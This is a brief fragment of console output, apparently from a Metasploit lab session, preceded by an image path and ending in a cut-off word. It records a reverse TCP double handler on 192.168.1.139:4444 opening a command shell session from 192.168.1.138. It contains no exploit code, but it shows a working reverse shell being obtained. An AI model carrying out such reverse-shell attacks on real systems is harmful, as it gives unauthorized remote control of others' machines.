 [*] Started reverse TCP double handler on 192.168.1.139:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo HAccNgj1CpVvumcw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "HAccNgj1CpVvumcw\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.139:4444 -> 192.168.1.138:41258) a
t 2016-12-04 23:51:57 -0900
Nessus-